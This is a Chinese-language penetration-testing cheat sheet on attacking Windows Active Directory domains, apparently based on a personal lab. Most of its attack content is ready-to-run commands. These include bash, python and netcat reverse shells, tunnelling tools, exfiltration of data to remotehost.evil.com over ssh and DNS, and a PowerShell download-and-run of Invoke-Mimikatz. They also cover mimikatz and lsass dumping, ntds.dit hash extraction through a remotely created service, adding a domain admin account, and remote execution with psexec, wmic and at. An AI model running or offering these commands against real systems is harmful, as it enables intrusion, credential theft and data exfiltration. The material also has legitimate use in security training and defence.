域控以及IPC$详解
win2008(域控) 1、修改计算机名:
2、配置固定ip: 其中网关设置错误,应该为192.168.206.2,开始默认的网管
Ps:这里可能会因为本地administrator的密码规则不合要求,导致安装失败,改一个强密码
5、设置林根域: 林就是在多域情况下形成的森林,根表示基础,其他在此根部衍生 具体见:http://angerfire.blog.51cto.com/198455/144123/
6、域数据存放的地址
win2003、winxp和08配置差不多
注意点是: 1、配置网络 dns server应该为主域控ip地址
2、加入域控
域已经搭建完成,主域控会生成一个krbtgt账号 他是Windows活动目录中使用的客户/服务器认证协议,为通信双方提供双向身份认证
参考: AD域环境的搭建 基于Server 2008 R2 http://www.it165.net/os/html/201306/5493.html Acitve Directory 域环境的搭建http://blog.sina.com.cn/s/blog_6ce0f2c901014okt.html
###端口转发&&边界代理 此类工具很多,测试一两个经典的。 #####端口转发 1、windows lcx
监听1234端口,转发数据到2333端口
本地:lcx.exe -listen 1234 2333
将目标的3389转发到本地的1234端口
远程:lcx.exe -slave ip 1234 127.0.0.1 3389
netsh 只支持tcp协议
添加转发规则
netsh interface portproxy set v4tov4 listenaddress=192.168.206.101 listenport=3333 connectaddress=192.168.206.100 connectport=3389
此工具适用于,有一台双网卡服务器,你可以通过它进行内网通信,比如这个,你连接192.168.206.101:3388端口是连接到100上面的3389
删除转发规则
netsh interface portproxy delete v4tov4 listenport=9090
查看现有规则
netsh interface portproxy show all
xp需要安装ipv6
netsh interface ipv6 install
更加详细参考:http://aofengblog.blog.163.com/blog/static/631702120148573851740/
2、linux portmap
监听1234端口,转发数据到2333端口
本地:./portmap -m 2 -p1 1234 -p2 2333
将目标的3389转发到本地的1234端口
./portmap -m 1 -p1 3389 -h2 ip -p2 1234
iptables
1、编辑配置文件/etc/sysctl.conf的net.ipv4.ip_forward = 1
2、关闭服务
service iptables stop
3、配置规则
需要访问的内网地址:192.168.206.101
内网边界web服务器:192.168.206.129
iptables -t nat -A PREROUTING --dst 192.168.206.129 -p tcp --dport 3389 -j DNAT --to-destination 192.168.206.101:3389
iptables -t nat -A POSTROUTING --dst 192.168.206.101 -p tcp --dport 3389 -j SNAT --to-source 192.168.206.129
4、保存&&重启服务
service iptables save && service iptables start
#####socket代理 xsocks 1、windows
进行代理后,在windows下推荐使用Proxifier进行socket连接,规则自己定义 
2、linux 进行代理后,推荐使用proxychains进行socket连接 kali下的配置文件: /etc/proxychains.conf 添加一条:socks5 127.0.0.1 8888
#####神器推荐 http://rootkiter.com/EarthWorm/ 跨平台+端口转发+socket代理结合体!darksn0w师傅的推荐。 ew_port_socket.zip
#####基于http的转发与socket代理(低权限下的渗透) 如果目标是在dmz里面,数据除了web其他出不来,便可以利用http进行 1、端口转发 tunna
>端口转发(将远程3389转发到本地1234)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 3389 -v
>
>连接不能中断服务(比如ssh)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 22 -v -s
>
>转发192.168.0.2的3389到本地
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -a 192.168.0.2 -r 3389
具体参考:http://drops.wooyun.org/tools/650
2、socks代理 reGeorg
python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
#####ssh通道 http://staff.washington.edu/corey/fw/ssh-port-forwarding.html 1、端口转发
本地访问127.0.0.1:port1就是host:port2(用的更多)
ssh -CfNg -L port1:127.0.0.1:port2 user@host #本地转发
访问host:port2就是访问127.0.0.1:port1
ssh -CfNg -R port2:127.0.0.1:port1 user@host #远程转发
可以将dmz_host的hostport端口通过remote_ip转发到本地的port端口
ssh -qTfnN -L port:dmz_host:hostport -l user remote_ip #正向隧道,监听本地port
可以将dmz_host的hostport端口转发到remote_ip的port端口
ssh -qTfnN -R port:dmz_host:hostport -l user remote_ip #反向隧道,用于内网穿透防火墙限制之类
2、socks
socket代理:
ssh -qTfnN -D port remotehost
参考redrain大牛的文章:http://drops.wooyun.org/tips/5234
###获取shell #####常规shell反弹 几个常用:
1、bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
2、python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
3、rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
各种语言一句话反弹shell:http://wiki.wooyun.org/pentest:%E5%90%84%E7%A7%8D%E8%AF%AD%E8%A8%80%E4%B8%80%E5%8F%A5%E8%AF%9D%E5%8F%8D%E5%BC%B9shell
#####突破防火墙的imcp_shell反弹 有时候防火墙可能对tcp进行来处理,然而对imcp并没有做限制的时候,就可以来一波~ kali运行(其中的ip地址填写为目标地址win03):
win03运行:
icmpsh.exe -t kali_ip -d 500 -b 30 -s 128
可以看到icmp进行通信的
#####Shell反弹不出的时候 主要针对:本机kali不是外网或者目标在dmz里面反弹不出shell,可以通过这种直连shell然后再通过http的端口转发到本地的metasploit
1、msfvenom -p windows/x64/shell/bind_tcp LPORT=12345 -f exe -o ./shell.exe
先生成一个bind_shell
2、本地利用tunna工具进行端口转发
python proxy.py -u http://lemon.com/conn.jsp -l 1111 -r 12345 v
3、
use exploit/multi/handler
set payload windows/x64/shell/bind_tcp
set LPORT 1111
set RHOST 127.0.0.1
参考的文章: https://www.91ri.org/11722.html
#####正向shell
1、nc -e /bin/sh -lp 1234
2、nc.exe -e cmd.exe -lp 1234
###信息收集(结构分析) #####基本命令 1、获取当前组的计算机名(一般remark有Dc可能是域控):
C:\Documents and Settings\Administrator\Desktop>net view
Server Name Remark
-----------------------------------------------------------------------------
\\DC1
\\DM-WINXP
\\DM_WIN03
The command completed successfully.
2、查看所有域
C:\Documents and Settings\Administrator\Desktop>net view /domain
Domain
-----------------------------------------------------------------------------
CENTOSO
The command completed successfully.
3、从计算机名获取ipv4地址
C:\Documents and Settings\Administrator\Desktop>ping -n 1 DC1 -4
Pinging DC1.centoso.com [192.168.206.100] with 32 bytes of data:
Reply from 192.168.206.100: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.206.100:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Ps:如果计算机名很多的时候,可以利用bat批量ping获取ip
@echo off
setlocal ENABLEDELAYEDEXPANSION
@FOR /F "usebackq eol=- skip=1 delims=\" %%j IN (`net view ^| find "命令成功完成" /v ^|find "The command completed successfully." /v`) DO (
@FOR /F "usebackq delims=" %%i IN (`@ping -n 1 -4 %%j ^| findstr "Pinging"`) DO (
@FOR /F "usebackq tokens=2 delims=[]" %%k IN (`echo %%i`) DO (echo %%k %%j)
)
)
![]()
以下执行命令时候会发送到域控查询,如果渗透的机器不是域用户权限,则会报错
The request will be processed at a domain controller for domain
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
4、查看域中的用户名
dsquery user
或者:
C:\Users\lemon\Desktop>net user /domain
User accounts for \\DC1
-------------------------------------------------------------------------------
Administrator Guest krbtgt
lemon pentest
The command completed successfully.
5、查询域组名称
C:\Users\lemon\Desktop>net group /domain
Group Accounts for \\DC1
----------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
6、查询域管理员
C:\Users\lemon\Desktop>net group "Domain Admins" /domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-----------------------------------------------------------
Administrator
7、添加域管理员账号
添加普通域用户
net user lemon iam@L3m0n /add /domain
将普通域用户提升为域管理员
net group "Domain Admins" lemon /add /domain
8、查看当前计算机名,全名,用户名,系统版本,工作站域,登陆域
C:\Documents and Settings\Administrator\Desktop>net config Workstation
Computer name \\DM_WIN03
Full Computer name DM_win03.centoso.com
User name Administrator
Workstation active on
NetbiosSmb (000000000000)
NetBT_Tcpip_{6B2553C1-C741-4EE3-AFBF-CE3BA1C9DDF7} (000C2985F6E4)
Software version Microsoft Windows Server 2003
Workstation domain CENTOSO
Workstation Domain DNS Name centoso.com
Logon domain DM_WIN03
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
9、查看域控制器(多域控制器的时候,而且只能用在域控制器上)
net group "Domain controllers"
10、查询所有计算机名称
dsquery computer
下面这条查询的时候,域控不会列出
net group "Domain Computers" /domain
11、net命令
>1、映射磁盘到本地
net use z: \\dc01\sysvol
>2、查看共享
net view \\192.168.0.1
>3、开启一个共享名为app$,在d:\config
>net share app$=d:\config
12、跟踪路由
tracert 8.8.8.8
#####定位域控 1、查看域时间及域服务器的名字
C:\Users\lemon\Desktop>net time /domain
Current time at \\DC1.centoso.com is 3/21/2016 12:37:15 AM
2、
C:\Documents and Settings\Administrator\Desktop>Nslookup -type=SRV _ldap._tcp.
*** Can't find server address for '_ldap._tcp.':
DNS request timed out.
timeout was 2 seconds.
*** Can't find server name for address 192.168.206.100: Timed out
Server: UnKnown
Address: 192.168.206.100
*** UnKnown can't find -type=SRV: Non-existent domain
3、通过ipconfig配置查找dns地址
ipconfig/all
4、查询域控
net group "Domain Controllers" /domain
#####端口收集 端口方面的攻防需要花费的时间太多,引用一篇非常赞的端口总结文章
| 端口号 | 端口说明 | 攻击技巧 |
|---|---|---|
| 21/22/69 | ftp/tftp:文件传输协议 | 爆破\嗅探\溢出\后门 |
| 22 | ssh:远程连接 | 爆破OpenSSH;28个退格 |
| 23 | telnet:远程连接 | 爆破\嗅探 |
| 25 | smtp:邮件服务 | 邮件伪造 |
| 53 | DNS:域名系统 | DNS区域传输\DNS劫持\DNS缓存投毒\DNS欺骗\利用DNS隧道技术刺透防火墙 |
| 67/68 | dhcp | 劫持\欺骗 |
| 110 | pop3 | 爆破 |
| 139 | samba | 爆破\未授权访问\远程代码执行 |
| 143 | imap | 爆破 |
| 161 | snmp | 爆破 |
| 389 | ldap | 注入攻击\未授权访问 |
| 512/513/514 | linux r | 直接使用rlogin |
| 873 | rsync | 未授权访问 |
| 1080 | socket | 爆破:进行内网渗透 |
| 1352 | lotus | 爆破:弱口令\信息泄漏:源代码 |
| 1433 | mssql | 爆破:使用系统用户登录\注入攻击 |
| 1521 | oracle | 爆破:TNS\注入攻击 |
| 2049 | nfs | 配置不当 |
| 2181 | zookeeper | 未授权访问 |
| 3306 | mysql | 爆破\拒绝服务\注入 |
| 3389 | rdp | 爆破\Shift后门 |
| 4848 | glassfish | 爆破:控制台弱口令\认证绕过 |
| 5000 | sybase/DB2 | 爆破\注入 |
| 5432 | postgresql | 缓冲区溢出\注入攻击\爆破:弱口令 |
| 5632 | pcanywhere | 拒绝服务\代码执行 |
| 5900 | vnc | 爆破:弱口令\认证绕过 |
| 6379 | redis | 未授权访问\爆破:弱口令 |
| 7001 | weblogic | Java反序列化\控制台弱口令\控制台部署webshell |
| 80/443/8080 | web | 常见web攻击\控制台爆破\对应服务器版本漏洞 |
| 8069 | zabbix | 远程命令执行 |
| 9090 | websphere控制台 | 爆破:控制台弱口令\Java反序列 |
| 9200/9300 | elasticsearch | 远程代码执行 |
| 11211 | memcacache | 未授权访问 |
| 27017 | mongodb | 爆破\未授权访问 |
引用:https://www.91ri.org/15441.html wooyun也有讨论:http://zone.wooyun.org/content/18959 对于端口也就是一个服务的利用,上文也只是大概的讲述,一些常见的详细利用与防御可以看看: http://wiki.wooyun.org/enterprise:server
#####扫描分析 1、nbtscan 获取mac地址:
nbtstat -A 192.168.1.99
获取计算机名\分析dc\是否开放共享
nbtscan 192.168.1.0/24
 其中信息: SHARING 表示开放来共享, DC 表示可能是域控,或者是辅助域控 U=user 猜测此计算机登陆名 IIS 表示运行来web80 EXCHANGE Microsoft Exchange服务 NOTES Lotus Notes服务
其中信息: SHARING 表示开放来共享, DC 表示可能是域控,或者是辅助域控 U=user 猜测此计算机登陆名 IIS 表示运行来web80 EXCHANGE Microsoft Exchange服务 NOTES Lotus Notes服务
2、WinScanX 需要登录账号能够获取目标很详细的内容。其中还有snmp获取,windows密码猜解(但是容易被杀,nishang中也实现出一个类似的信息获取/Gather/Get-Information.ps1)
WinScanX.exe -3 DC1 centoso\pentest password -a > test.txt
3、端口扫描 InsightScan proxy_socket后,直接
proxychains python scanner.py 192.168.0.0/24 -N
http://insight-labs.org/?p=981
###内网文件传输 #####windows下文件传输 1、powershell文件下载 powershell突破限制执行:powershell -ExecutionPolicy Bypass -File .\1.ps1
$d = New-Object System.Net.WebClient
$d.DownloadFile("http://lemon.com/file.zip","c:/1.zip")
2、vbs脚本文件下载
Set xPost=createObject("Microsoft.XMLHTTP")
xPost.Open "GET","http://192.168.206.101/file.zip",0
xPost.Send()
set sGet=createObject("ADODB.Stream")
sGet.Mode=3
sGet.Type=1
sGet.Open()
sGet.Write xPost.ResponseBody
sGet.SaveToFile "c:\file.zip",2
下载执行:
cscript test.vbs
3、bitsadmin win03测试没有,win08有
bitsadmin /transfer n http://lemon.com/file.zip c:\1.zip
4、文件共享 映射了一个,结果没有权限写
net use x: \\127.0.0.1\share /user:centoso.com\userID myPassword
5、使用telnet接收数据
服务端:nc -lvp 23 < nc.exe
下载端:telnet ip -f c:\nc.exe
6、hta 保存为.hta文件后运行
<html>
<head>
<script>
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.open("GET","http://192.168.206.101/demo.php.zip",false);
Object.send();
if (Object.Status == 200)
{
var Stream = new ActiveXObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.SaveToFile("C:\\demo.zip", 2);
Stream.Close();
}
window.close();
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
head>
<body>
body>
html>
#####linux下文件传输 1、perl脚本文件下载 kali下测试成功,centos5.5下,由于没有LWP::Simple这个,导致下载失败
#!/usr/bin/perl
use LWP::Simple
getstore("http://lemon.com/file.zip", "/root/1.zip");
2、python文件下载
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://lemon.com/file.zip')
localFile = open('/root/1.zip', 'w')
localFile.write(u.read())
localFile.close()
3、ruby文件下载 centos5.5没有ruby环境
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("www.lemon.com") { |http|
r = http.get("/file.zip")
open("/root/1.zip", "wb") { |file|
file.write(r.body)
}
}
4、wget文件下载
wget http://lemon.com/file.zip -P /root/1.zip
其中-P是保存到指定目录
5、一边tar一边ssh上传
tar zcf - /some/localfolder | ssh remotehost.evil.com "cd /some/path/name;tar zxpf -"
6、利用dns传输数据
tar zcf - localfolder | xxd -p -c 16 | while read line; do host $line.domain.com remotehost.evil.com; done
但是有时候会因为没找到而导致数据重复,对数据分析有点影响
#####其他传输方式 1、php脚本文件下载
2、ftp文件下载
>**windows下**
>ftp下载是需要交互,但是也可以这样去执行下载
open host
username
password
bin
lcd c:/
get file
bye
>将这个内容保存为1.txt, ftp -s:"c:\1.txt"
>在mssql命令执行里面(不知道为什么单行执行一个echo,总是显示两行),个人一般喜欢这样
echo open host >> c:\hh.txt & echo username >> c:\hh.txt & echo password >>c:\hh.txt & echo bin >>c:\hh.txt & echo lcd c:\>>c:\hh.txt & echo get nc.exe >>c:\hh.txt & echo bye >>c:\hh.txt & ftp -s:"c:\hh.txt" & del c:\hh.txt
>**linux下**
>bash文件
ftp 127.0.0.1
username
password
get file
exit
>或者使用busybox里面的tftp或者ftp
>busybox ftpget -u test -P test 127.0.0.1 file.zip
3、nc文件传输
服务端:cat file | nc -l 1234
下载端:nc host_ip 1234 > file
4、使用SMB传送文件 本地linux的smb环境配置
>vi /etc/samba/smb.conf
[test]
comment = File Server Share
path = /tmp/
browseable = yes
writable = yes
guest ok = yes
read only = no
create mask = 0755
>service samba start
下载端
net use o: \\192.168.206.129\test
dir o:
#####文件编译 1、powershell将exe转为txt,再txt转为exe nishang中的小脚本,测试一下将nc.exe转化为nc.txt再转化为nc1.exe ExetoText.ps1
[byte[]] $hexdump = get-content -encoding byte -path "nc.exe"
[System.IO.File]::WriteAllLines("nc.txt", ([string]$hexdump))
TexttoExe.ps1
[String]$hexdump = get-content -path "nc.txt"
[Byte[]] $temp = $hexdump -split ' '
[System.IO.File]::WriteAllBytes("nc1.exe", $temp)
2、csc.exe编译源码 csc.exe在C:\Windows\Microsoft.NET\Framework\的各种版本之下
csc.exe /out:C:\evil\evil.exe C:\evil\evil.cs
3、debug程序 hex功能能将hex文件转换为exe文件(win08_x64没有这个,win03_x32有,听说是x32才有这个)
思路:
- 把需要上传的exe转换成十六进制hex的形式
- 通过echo命令将hex代码写入文件(echo也是有长度限制的)
- 使用debug功能将hex代码还原出exe文件
将ncc.txt的内容一条一条的在cmd下面执行,最后可以获取到123.hex、1.dll、nc.exe exe2bat不支持大于64kb的文件
###hash抓取 #####hash简介 windows hash:
| | 2000 | xp| 2003 | Vista | win7 | 2008 | 2012 | |--------| | LM | √ | √ | √ | | NTLM | √ | √ | √ | √ | √ | √ | √|
前面三个,当密码超过14位时候会采用NTLM加密 test:1003:E52CAC67419A9A22664345140A852F61:67A54E1C9058FCA16498061B96863248::: 前一部分是LM Hash,后一部分是NTLM Hash 当LM Hash是AAD3B435B51404EEAAD3B435B51404EE 这表示空密码或者是未使用LM_HASH
Hash一般存储在两个地方: SAM文件,存储在本机 对应本地用户 NTDS.DIT文件,存储在域控上 对应域用户
#####本机hash+明文抓取 1、Get-PassHashes.ps1
2、导注册表+本地分析 Win2000和XP需要先提到SYSTEM,03开始直接可以reg save 导出的文件大,效率低,但是安全(测试的时候和QuarkPwDump抓取的hash不一致)
reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive
3、QuarkPwDump
QuarkPwDump.exe -dhl -o "c:\1.txt"
4、getpass本地账户明文抓取 闪电小子根据mimikatz写的一个内存获取明文密码
http://bbs.pediy.com/showthread.php?t=156643
#####win8+win2012明文抓取 修改一个注册表就可以抓取了
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
测试失败 工具:https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1 文章地址:https://www.trustedsec.com/april-2015/dumping-wdigest-creds-with-meterpreter-mimikatzkiwi-in-windows-8-1/
域用户hash抓取 #####mimikatz 只能抓取登陆过的用户hash,无法抓取所有用户,需要免杀 1、本机测试直接获取内存中的明文密码
privilege::debug
sekurlsa::logonpasswords
2、非交互式抓明文密码(webshell中)
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt
3、powershell加载mimikatz抓取密码
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
4、ProcDump + Mimikatz本地分析 文件会比较大,低效,但是安全(绕过杀软) ps:mimikatz的平台(platform)要与进行dump的系统(source dump)兼容(比如dowm了08的,本地就要用08系统来分析)
远程:
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
本地:
sekurlsa::minidump lsass.dump.dmp
sekurlsa::logonpasswords full
#####ntds.dit的导出+QuarkPwDump读取分析 无法抓取所有用户,需要免杀
这个方法分为两步: 第一步是利用工具导出ntds.dit 第二步是利用QuarkPwDump去分析hash
1、ntds.dit的导出
- ntdsutil win2008开始DC中自带的工具
a.交互式
snapshot activate instance ntds create mount xxx
做完后unmount然后需要再delet一下
b.非交互
ntdsutil snapshot "activate instance ntds" create quit quit ntdsutil snapshot "mount {GUID}" quit quit copy MOUNT_POINT\windows\ntds\ntds.dit c:\temp\ntds.dit ntdsutil snapshot "unmount {GUID}" "delete {GUID}" quit quit
- vshadow 微软的卷影拷贝工具
vshadow.exe -exec=%ComSpec% C:其中%ComSpec%是cmd的绝对路径,它在建立卷影后会启动一个程序,只有这个程序才能卷影进行操作,其他不能,比如这里就是用cmd.exe来的 最后exit一下
2、QuarkPwDump分析 https://github.com/quarkslab/quarkspwdump
- 在线提取
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit
- 离线提取 需要两个文件 ntds.dit 和 system.hiv 其中system.hiv可通过
reg save hklm\system system.hiv获取
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit --system-file c:\system.hiv
3、实战中hash导出流程
1.建立ipc$连接
net use \\DC1\c$ password /user:username2.复制文件到DCcopy .\* \\DC1\windows\tasks3.sc建立远程服务启动程序sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto error= ignore DisplayName= BackupNTDS4.启动服务sc \\DC1 start backupntds5.删除服务sc \\DC1 delete backupntds6.讲hash转移到本地move \\DC1\c$\windows\tasks\hash.txt .7.删除记录文件del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.bat \\DC1\c$\windows\tasks\vshadow.exe
注意的两点是: a.WORK_PATH和你拷贝的地方要相同
b.附件中的QuarkPwDump在win08上面运行报错,另外修改版可以,所以实战前还是要测试一下
#####vssown.vbs + libesedb + NtdsXtract 上面的QuarkPwDump是在win上面分析ntds.dit,这个是linux上面的离线分析 优点是能获取全部的用户,不用免杀,但是数据特别大,效率低,另外用vssown.vbs复制出来的ntds.dit数据库无法使用QuarksPwDump.exe读取
hash导出: https://raw.githubusercontent.com/borigue/ptscripts/master/windows/vssown.vbs
最后需要copy出system和ntds.dit两个文件
c:\windows\system32\config\system
c:\windows\ntds\ntds.dit
cscript vssown.vbs /delete *
本地环境搭建+分析:
libesedb的搭建:
wget https://github.com/libyal/libesedb/releases/download/20151213/libesedb-experimental-20151213.tar.gz
tar zxvf libesedb-experimental-20151213.tar.gz
cd libesedb-20151213/
./configure
make
cd esedbtools/
(需要把刚刚vbs脱下来的ntds.dit放到kali)
./esedbexport ./ntds.dit
mv ntds.dit.export/ ../../
ntdsxtract工具的安装:
wget http://www.ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip
unzip ntdsxtract_v1_0.zip
cd NTDSXtract 1.0/
(需要把刚刚vbs脱下来的SYSTEM放到/root/SYSTEM)
python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --passwordhashes '/root/SYSTEM'
#####ntdsdump laterain的推荐:http://z-cg.com/post/ntds_dit_pwd_dumper.html 是zcgonvh大牛根据quarkspwdump修改的,=。=,没找到和QuarkPwDump那个修改版的区别 获取ntds.dit和system.hiv之后(不用利用那个vbs导出,好像并不能分析出来)
#####利用powershell(DSInternals)分析hash 查看powershell版本:
$PSVersionTable.PSVersion
看第一个Major
或者
Get-Host | Select-Object Version
Windows Server 2008 R2默认环境下PowerShell版本2.0,应该升级到3.0版本以上,需要.NET Framework 4.0
需要文件:
ntds.dit(vshadow获取)
system(reg获取)
执行命令:
允许执行脚本:
Set-ExecutionPolicy Unrestricted
导入模块(测试是win2012_powershell ver4.0):
Import-Module .\DSInternals
(powershell ver5.0)
Install-Module DSInternals
分析hash,并导出到当前目录的hash.txt文件中
1、$key = Get-BootKey -SystemHivePath 'C:\Users\administrator\Desktop\SYSTEM'
2、Get-ADDBAccount -All -DBPath 'C:\Users\administrator\Desktop\ntds.dit' -BootKey $key | Out-File hash.txt
这个只是离线分析了ntds.dit文件,其实也可以在线操作,=。=,不过感觉实战中遇到的会比较少,毕竟现在主流是win08为域控(以后这个倒不失为一个好方法) 更多详情参考三好学生大牛的文章:http://drops.wooyun.org/tips/10181
###远程连接&&执行程序 #####at&schtasks 需要开启Task Scheduler服务 经典流程:
1、进行一个连接
net use \\10.10.24.44\ipc$ 密码 /user:账号
2、复制本地文件到10.10.24.44的share共享目录(一般是放入admin$这个共享地方(也就是c:\winnt\system32\),或者c$,d$)
copy 4.bat \\10.10.24.44\share
3、查看10.10.24.44服务器的时间
net time \\10.10.24.44
4、添加at任务执行
at \\10.10.24.44 6:21 \\10.10.24.44\share\4.bat
这个6:21指的是上午的时间,如果想添加下午的,则是6.21PM
5、查看添加的所有at任务列表(如果执行了得,就不会显示)
at \\10.10.24.44
其他命令:
查看所有连接
net use
删除连接
net use \\10.10.24.44\share /del
映射共享磁盘到本地
net use z: \\IP\c$ "密码" /user:"用户名"
删除共享映射
net use c: /del
net use * /del
at过去后如果找不到网络路径,则判断是目标主机已禁用Task Scheduler服务
#####psexec 第一次运行会弹框,输入–accepteula这个参数就可以绕过
psexec.exe \\ip –accepteula -u username -p password program.exe
另外两个比较重要的参数
-c <[路径]文件名>:拷贝文件到远程机器并运行(注意:运行结束后文件会自动删除)
-d 不等待程序执行完就返回
比如想上传一个本地的getpass到你远程连接的服务器上去:
Psexec.exe \\ip –u user –p pass –c c:\getpass.exe –d
另外学习一波pstools的一些运用: http://blog.csdn.net/sysprogram/article/details/13001781
如果出现找不到网络名,判断目标主机已禁用ADMIN$共享
#####wmic net use后:
copy 1.bat \\host\c$\windows\temp\1.bat
wmic /node:ip /user:test /password:testtest process call create c:\windows\temp\1.bat
ps: 如果出现User credentials cannot be used for local connections,应该是调用了calc.exe权限不够的问题 如果出现Description = 无法启动服务,原因可能是已被禁用或与其相关联的设备没有启动,判断WMI服务被禁用
#####wmiexec.vbs
1、半交互模式
cscript.exe //nologo wmiexec.vbs /shell ip username password
2、单命令执行
cscript.exe wmiexec.vbs /cmd ip username password "command"
3、wce_hash注入
如果抓取的LM hash是AAD3开头的,或者是No Password之类的,就用32个0代替LM hash
wce -s hash
cscript.exe //nologo wmiexec.vbs /shell ip
wmi只是创建进程,没办法去判断一个进程是否执行完成(比如ping),这样就导致wmi.dll删除不成,下一次又是被占用,这时候修改一下vbs里面的名字就好:Const FileName = "wmi1.dll",也可以加入-persist参数(后台运行)
